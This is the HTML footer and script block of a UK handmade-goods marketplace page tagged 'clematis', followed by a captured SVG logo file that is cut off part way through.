<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://buyindie.co.uk/my-orders/">My Orders</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Selling</h3><div class="menu-footer-selling-container"><ul id="menu-footer-selling" class="menu"><li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://buyindie.co.uk/sell-with-buyindie/">Sell With buyindie</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://buyindie.co.uk/why-sell-with-buyindie/">Why Sell with buyindie</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://buyindie.co.uk/dashboard/">My Dashboard</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Community</h3><div class="menu-footer-community-container"><ul id="menu-footer-community" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="/answer-centre/">Answer Centre</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="/news/">News</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/media-centre/">Media Centre</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://buyindie.co.uk/about-us/">About buyindie</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/buyindie-reviews/">buyindie Reviews</a></li>
</ul></div></aside>                </div>
				
				<div class="col-md-2">
                    <aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Help &#038; Contact</h3><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="/refund_returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://buyindie.co.uk/contact/">Contact</a></li>
</ul></div></aside>                </div>
            </div> 
			<div class="row">
				<div class="col-md-6">
					<img class="cards lazyload" data-src="/wp-content/uploads/2022/10/payment.png)" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/48;" />
				</div>
				<div class="col-md-6">
					<ul id="menu-footer-social" class="menu">
						<li id="menu-item-125" class="pinterest menu-item"><a href="https://www.pinterest.co.uk/buyindie"></a></li>
						<li id="menu-item-126" class="facebook menu-item"><a href="https://www.facebook.com/buyindieuk"></a></li>
						<li id="menu-item-128" class="instagram menu-item"><a href="https://www.instagram.com/buyindie/"></a></li>
						<li id="menu-item-127" class="twitter menu-item"><a href="https://twitter.com/buyindieuk"></a></li>
						<li id="menu-item-129" class="linkedin menu-item"><a href="https://www.linkedin.com/in/susanbonnar/"></a></li>
					</ul>
				</div>	
			</div><!-- .footer-widget-area -->
        </div>
    </div>

    <div class="copy-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-copy">
                        <div class="col-md-6 site-info">
                            &copy; Buyindie Ltd | Registered in England Number: 14258691. Web Design by <a href="https://dorset.tech" target="_blank">Dorset Tech                        </div><!-- .site-info -->

                        <div class="col-md-6 footer-gateway">
                            <div class="footer-menu-container clearfix"><ul id="menu-copyright-menu" class="menu list-inline pull-right"><li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://buyindie.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-452" class="pipeafter menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://buyindie.co.uk/privacy-and-cookies/">Privacy and Cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div><!-- .row -->
        </div><!-- .container -->
    </div> <!-- .copy-container -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buyindie-child\/*","\/wp-content\/themes\/buyindie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			
    <script type="text/javascript">
        jQuery(document).ready(function(){

            jQuery('.vc_tta-tab').on('click', function() {

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 0);

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 1);

            });

            var regurl = window.location.href;
            regurl = regurl.split('/')[3];
            if ( regurl == 'reg' ) {
                // if ( 0 != 1 ) {
                //    window.location.href = https://buyindie.co.uk/;
                // }

                // var param = getUrlVars();

                // if ( param['type'] != 'monthly' || param['type'] != 'annual' ) {
                //     window.location.href = "http://stackoverflow.com";
                //     console.log(regurl);
                // }
            }

        });
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            var param = getUrlVars();
            if ( param['type'] == 'monthly' ) {
                $('#dokan-subscription-pack option:eq(0)').prop('selected', true)
            } else if ( param['type'] == 'annual' ) {
                $('#dokan-subscription-pack option:eq(1)').prop('selected', true)

            }

            $('.product_pack_item').each(function( item, i ){

                var buy_btn = $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href');
                var plan_name = $(this).find('.pack_content').find('h2').text()
                console.log(buy_btn);
                console.log(plan_name);
                    console.log(param);
                if ( buy_btn.indexOf("add-to-cart") ) {
                    var oprtr = '?';
                    if ( plan_name == 'Monthly Package' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=monthly');
                    } else if( plan_name == 'Annual' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=annual');
                    }
                }
            });
        });

        function getUrlVars() {
            var vars = [], hash;
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars;
        }
    </script>
<script type="text/javascript">
    jQuery(document).ready(function() {
        var $ = jQuery;
        if ($('.seller-media-btn').length > 0) {
            if ( typeof wp !== 'undefined' && wp.media && wp.media.editor) {
                $('.seller-media-btn').on('click', function(e) {
                    e.preventDefault();
                    var button = $(this);
                    var id = button.prev();
                    wp.media.editor.send.attachment = function(props, attachment) {
                        id.val(attachment.id);
                    };
                    wp.media.editor.open(button);
                    return false;
                });
            }
        }

        $('body').on('click', '.img-manage a, .m-bulk-delete', function(e){
            e.preventDefault();
            var ajaxurl = "https://buyindie.co.uk/wp-admin/admin-ajax.php";
            var attachment_id = $(this).parent().data('id');
            var this_obj = this;
            // is multi delete
            var multicheck = [];

            var checked = $(".media-lib li input:checked").length > 0;
            let clickedval = this.getAttribute('class');
            console.log(this);
            console.log(clickedval);
            if (!checked && 'm-bulk-delete' === clickedval){
                alert("Please check at least one checkbox");
                return false;
            }
            $('.media-lib li input:checkbox:checked').each(function(i){
                multicheck[i] = $(this).val();
            });
            var dataVariable = {
                'action': 'manage_seller_media',
                'attachment_id': attachment_id,
                'multicheck_id': multicheck,
            };

            jQuery.ajax({
                url: ajaxurl, // this will point to admin-ajax.php
                type: 'POST',
                data: dataVariable,
                beforeSend: function() {
                    $('.entry-content').block({
                        message: null,
                        overlayCSS: {
                            background: "#fff",
                            opacity: .6
                        }
                    });
                },
                success: function (res) {
                    if ( res.status ) {
                        Swal.fire({
                            position: 'top-end',
                            icon: 'success',
                            title: res.message,
                            showConfirmButton: false,
                            timer: 1500
                        });

                        rm_elem = res.id;
                        for (var i = 0; i < rm_elem.length; i++) {
                            console.log(rm_elem[i]);
                            $('.media-lib li .img-manage[data-id='+rm_elem[i]+']').parent('li').remove();

                        }
                        // setTimeout(function(){ location.reload(); }, 1500);
                        location.reload(true);
                    }
                    $('.entry-content').unblock();

                }
            });

        });

    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buyindie.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;clematis&amp;rdquo;","@id":"https:\/\/buyindie.co.uk\/product-tag\/clematis\/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=562243545852597&ev=PageView&noscript=1&eid=56224354585259703e27679-6b63-4001-b6cc-9077fd8f3fe3&cd%5Bcategories%5D=Art+%26+Crafts%2C+Gifts%2C+Home+%26+Living%2C+By+Occasion%2C+By+Person%2C+By+Price%2C+Decorative+Art%2C+Home+Decor%2C+Birthday%2C+Christmas%2C+For+Her%2C+Glass+Art%2C+Home+Decoration%2C+Under+%C2%A320&cd%5Btags%5D=blue%2C+Christmas+present%2C+clematis%2C+floral%2C+floral+suncatcher%2C+flower%2C+gift+for+her%2C+gift+for+mum%2C+joysofglass%2C+mothers+day%2C+pink%2C+stained+glass%2C+stained+glass+suncatcher%2C+window+hanging&cd%5Bpage_title%5D=clematis&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=3731&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=buyindie.co.uk%2Fproduct-tag%2Fclematis%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-ls-custom-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/css/style.css?ver=4.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buyindie.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js" id="dokan-theme-scripts-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="dokan-ls-custom-js-js-extra">
/* <![CDATA[ */
var dokanLiveSearch = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-pro\/modules\/live-search\/assets\/images\/loading.gif","currentTheme":"buyindie-child","themeTags":{"dokan-theme":"#primary"},"dokan_search_action":"dokan_suggestion_search_action","dokan_search_nonce":"44748fbd68"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.2.1" id="dokan-ls-custom-js-js"></script>
<script></script>
<div id="yith-wcwl-popup-message" style="display:none;"><div id="yith-wcwl-message"></div></div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/madewlove.svg
body_size: 4477
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6497 1231.6" fill="#fff" xmlns:v="https://vecta.io/nano"><path d="M0 0h6497v1231.6H0z" opacity="0"/><path d="M1280.5 904.5c-3.8 0-5.7-1.5-5.7-4.6 0-.7-.6-4.6-1.7-11.4s-2.3-16.3-3.4-28.5c-1.1-12.1-1.7-26.2-1.7-42.1s.7-33 2.3-51.2c-28.8 19.7-63.4 33.6-103.6 41.5-40.2 8-83.5 12-129.8 12-38.7 0-78.2-2.1-118.4-6.3S838.4 804.4 799 798c-39.5-6.4-77-13.3-112.7-20.5l-97.9-21.1-41-8.5c-12.9-2.7-24.7-4.7-35.3-6.3-19.7-3.8-37.9-4.7-54.6-2.8s-31.1 5.5-43.3 10.8c-12.1 5.3-22.2 12.1-30.2 20.5s-13.1 17.5-15.4 27.3c-6.8 28.1 7.6 49.3 43.3 63.8 1.5 0 2.7.6 3.4 1.7.8 1.1.4 2.5-1.1 4 0 1.5-.7 2.8-2.3 4-1.5 1.1-3 1-4.6-.6-19.7-6.8-34-17.3-42.7-31.3s-10.8-29.4-6.3-46.1c3-10.6 8.7-20.7 17.1-30.2s19.2-17.3 32.4-23.3c13.3-6.1 28.9-10.1 46.7-12s37.8-.9 59.8 2.8c10.6 1.5 22.4 3.6 35.3 6.3s26.9 5.9 42.1 9.7l107 22.2c39.5 8 80.6 15.4 123.5 22.2A1854.31 1854.31 0 0 0 952 806.5c43.6 3.8 85.4 4.6 125.2 2.3s76.8-7.8 111-16.5 62.6-22.6 85.4-41.5c1.5-1.5 3.4-1.9 5.7-1.1 2.3 2.3 3 4.2 2.3 5.7-2.3 19-3.2 37-2.8 54.1l1.7 45c1.5-6.1 2.8-12.7 4-19.9 1.1-7.2 2.5-14.2 4-21.1 15.2-59.2 35.7-88.8 61.5-88.8 7.6 0 13.7 3.2 18.2 9.7 4.6 6.5 8.1 14.8 10.8 25s4.4 21.3 5.1 33l2.3 33.6 1.1 21.6c1.5-3.8 2.5-7.6 2.8-11.4.4-3.8 1.3-7.6 2.8-11.4 2.3-10.6 5.1-21.8 8.5-33.6s7.4-22.6 12-32.4c4.6-9.9 9.9-18 15.9-24.5 6.1-6.4 13.7-9.7 22.8-9.7 7.6 0 13.5 2.3 17.6 6.8 4.2 4.6 7.4 10.2 9.7 17.1s3.6 14.6 4 23.3.6 17.3.6 25.6c0 12.9.6 25.2 1.7 37s4.7 18.8 10.8 21.1c6.1 3 13.3 2.8 21.6-.6s16.9-8.5 25.6-15.4c8.7-6.8 17.1-14.8 25-23.9 8-9.1 15-18.2 21.1-27.3 3-3 5.7-3.8 8-2.3 3.8 2.3 4.2 4.9 1.1 8-5.3 8.4-12.1 17.5-20.5 27.3-8.4 9.9-17.5 19-27.3 27.3-9.9 8.4-19.9 14.4-30.2 18.2-10.2 3.8-19.9 3.4-29-1.1-9.1-4.6-14.4-13.1-15.9-25.6s-2.3-26.4-2.3-41.5c-.8-19-2.3-34.2-4.6-45.5-2.3-11.4-8-17.1-17.1-17.1-6.8 0-12.7 3-17.6 9.1s-9.3 13.7-13.1 22.8-7 19-9.7 29.6l-7.4 29.6c-6.1 26.6-12.1 39.8-18.2 39.8-4.6 0-7.4-2.8-8.5-8.5s-2.1-16.1-2.8-31.3c-.8-7.6-1.5-16.7-2.3-27.3s-1.9-20.7-3.4-30.2-3.8-17.5-6.8-23.9-7.2-9.7-12.5-9.7c-10.6 0-19.7 6.5-27.3 19.4s-13.9 28.1-18.8 45.5a525.12 525.12 0 0 0-12 53.5c-3 18.2-4.9 33-5.7 44.4.1 3.8-1.8 5.7-5.6 5.7z"/><path d="M1606.1 904.5c-22.8 0-36-14.4-39.8-43.3-.7-11.4 1.1-24.3 5.7-38.7s11.8-28.3 21.6-41.6c9.9-13.3 22.2-25 37-35.3 14.8-10.2 32.4-16.9 52.9-19.9 1.5-.7 3-.6 4.6.6 1.5 1.1 2.3 2.5 2.3 4 .7 3-.8 5.3-4.6 6.8-19 3-35.3 9.3-49 18.8s-25 20.1-34.2 31.9c-9.1 11.8-15.7 24.3-19.9 37.6s-5.5 25.2-4 35.9c0 6.1 1.9 12.9 5.7 20.5s11 11.4 21.6 11.4 20.9-5.1 30.7-15.4c9.9-10.2 19-22.6 27.3-37s15.5-29.2 21.6-44.4 10.6-27.3 13.7-36.4c.7-3 2.6-4.2 5.7-3.4 3.8 0 5.7 1.5 5.7 4.6v19.4c0 8.4.6 17.1 1.7 26.2s2.8 17.6 5.1 25.6 5.3 14.2 9.1 18.8c3 3 6.8 4.6 11.4 4.6 9.1 0 19.9-7.2 32.4-21.6s23.7-30 33.6-46.7c2.3-3 4.9-3.8 8-2.3 3 .8 3.8 3.4 2.3 8-3.8 6.8-8.7 14.6-14.8 23.3s-12.5 16.7-19.4 23.9c-6.8 7.2-13.9 13.5-21.1 18.8s-14.2 8-21.1 8c-7.6 0-13.7-2.7-18.2-8-6.8-7.6-11.6-17.6-14.2-30.2-2.7-12.5-4.7-24.8-6.3-37-3.8 10.6-8.9 22.4-15.4 35.3s-13.7 25-21.6 36.4c-8 11.4-16.7 21.1-26.2 29-9.2 7.8-19.3 11.8-29.9 11.8z"/><path d="M1820.1 904.5c-19.7 0-31.9-9.5-36.4-28.5-2.3-9.1-2.6-19.7-1.1-31.9 1.5-12.1 5.1-24.5 10.8-37s13.3-24.7 22.8-36.4c9.5-11.8 20.7-21.8 33.6-30.2 8.3-5.3 17.8-8.9 28.5-10.8 10.6-1.9 20.5-.6 29.6 4l3.4 2.3c-3-32.6-3.8-67.7-2.3-105.3s5.1-74.2 10.8-109.9 13.3-68.1 22.8-97.3 20.7-51.8 33.6-67.7c15.9-18.2 32.6-24.7 50.1-19.4 27.3 6.8 36.4 44.8 27.3 113.8-3.8 25-9.5 52.4-17.1 82s-16.9 59.8-27.9 90.5-23.3 60.9-37 90.5-27.7 56.9-42.1 82l6.3 19.4c1.9 6.1 4 11.4 6.3 15.9 7.6 16.7 16.7 25 27.3 25 22.8 0 51.2-22.8 85.4-68.3 3-4.6 5.3-4.9 6.8-1.1 4.6 3 5.3 5.3 2.3 6.8-34.9 49.3-66.4 74-94.5 74-15.9 0-28.5-10.6-37.6-31.9-3.8-7.6-6.8-16.3-9.1-26.2-17.5 28.9-35.1 52-52.9 69.4-18 17.6-34.5 26.3-49.7 26.3zm67.2-164c-6.1 0-11.8 1-17.1 2.8-5.3 1.9-9.9 4-13.7 6.3-24.3 15.2-42.1 35.1-53.5 59.8s-14.4 45.7-9.1 63.2c1.5 4.6 4.2 9.1 8 13.7s9.9 6.8 18.2 6.8c12.9 0 27.9-8.7 45-26.2s35.1-42.1 54.1-74c-1.5-4.6-2.5-9.1-2.8-13.7a60.67 60.67 0 0 0-2.8-13.7c0-.7-.2-1.3-.6-1.7s-.6-.9-.6-1.7c-1.5-9.1-4.9-15.2-10.2-18.2-2.3-.7-4.6-1.5-6.8-2.3-2.4-.7-5.1-1.1-8.1-1.1zm127.5-393.8c-9.9 0-20.1 5.7-30.7 17.1-13.7 15.9-25.2 40.8-34.7 74.6s-16.7 70.8-21.6 111a1094.1 1094.1 0 0 0-8 121.8c-.4 41 2.1 76.7 7.4 107l23.9-45.5a1390.19 1390.19 0 0 0 58.1-148c16.7-50.8 28.1-96.4 34.2-136.6 3.8-29.6 4-53.1.6-70.6-3.4-17.4-10.1-27.7-19.9-30.7h-9.3z"/><path d="M3222.8 786.1c-3.7-14.5-48.8 34-92.2-23.9-13.8-6.9-10 4.7-21.6 43.3-32.1 107.1-39.1 108.8-58.6 25-4.9-20.9-9.8-57.5-15.4-73.4-4.7-13.3-13.8-12.1-18.2-1.7-6.7 15.7-52.9 200.5-71.7 112.7-20.9-97.6 5.4-129.4-18-156-50.4-70.5-242.8-16.6-324.8 13.7-377.3 139.3-571.8 242.6-547.6 96.8 42.8-2.6 86.8-37.4 94.5-71.7 2-30.9-45.4-46.1-85.4 23.9-22.3 39.1-35.4 90-1.7 120.1 74.3 66.6 539-198.4 749.6-205.5 47.1-1.5 114.2 7.3 113.5 53.1-.5 36.5-4.9 159.8 31.3 159.8 31.1 0 51.9-79.3 60.3-109.3 10.6-37.9 5.9-37.9 15.9 8 14.1 68.6 22.6 101.3 39.8 101.3 19.6 0 35.4-49.6 41-68.3 28.2-106-2.9-24.9 76.8-31.9 8.7-.7 19.2-3.8 31.3-9.1 3.8-1.6 4.2-3.9 1.2-6.9zm-1131.8-33c3.8-3 8.7-6.6 14.8-10.8s12.1-6.3 18.2-6.3c3 0 6.1.8 9.1 2.3 1.5 0 2.8.6 4 1.7 1.1 1.1 1.3 4 .6 8.5-.8 5.3-3.4 11.4-8 18.2s-10.4 13.3-17.6 19.4-15.4 11.6-24.5 16.5-18.6 7.8-28.5 8.5c7.6-23.5 18.3-42.8 31.9-58z"/><path d="M3233 712.1c0 6.8-3 10.2-9.1 10.2-7.6 0-11.4-3.4-11.4-10.2s3.8-10.2 11.4-10.2c6.1-.1 9.1 3.4 9.1 10.2zm22.8 193.5c-3.8 0-6.1-.4-6.8-1.1-9.1-1.5-16.1-7.2-21.1-17.1-4.9-9.9-8.4-21.8-10.2-35.9-1.9-14-2.8-29.6-2.8-46.7s.7-34 2.3-50.7c0-3 1.9-4.6 5.7-4.6 3 0 4.6 1.9 4.6 5.7-.8 9.1-1.3 21.3-1.7 36.4-.4 15.2.2 30.4 1.7 45.5 3.8 34.9 11.4 53.5 22.8 55.8 1.5 0 2.5.2 2.8.6.4.4 1.3.6 2.8.6 9.1 0 18.4-4 27.9-12s18.4-17.6 26.8-29c8.3-11.4 15.7-23.1 22.2-35.3l15.4-29.6c0-1.5.7-2.6 2.3-3.4 1.5-.7 3-.4 4.6 1.1 2.3 0 3.4 2.3 3.4 6.8-.8 1.5-4.2 8.2-10.2 19.9-6.1 11.8-13.7 24.5-22.8 38.1-9.1 13.7-19.7 26.2-31.9 37.6-12.4 11.6-24.9 17.3-37.8 17.3z"/><path d="M3510.8 551.6c4.6 0 6.8 1.9 6.8 5.7 0 4.6-2.3 6.8-6.8 6.8h-77.4l-1.1 8c-9.9 47.1-21.3 90.3-34.2 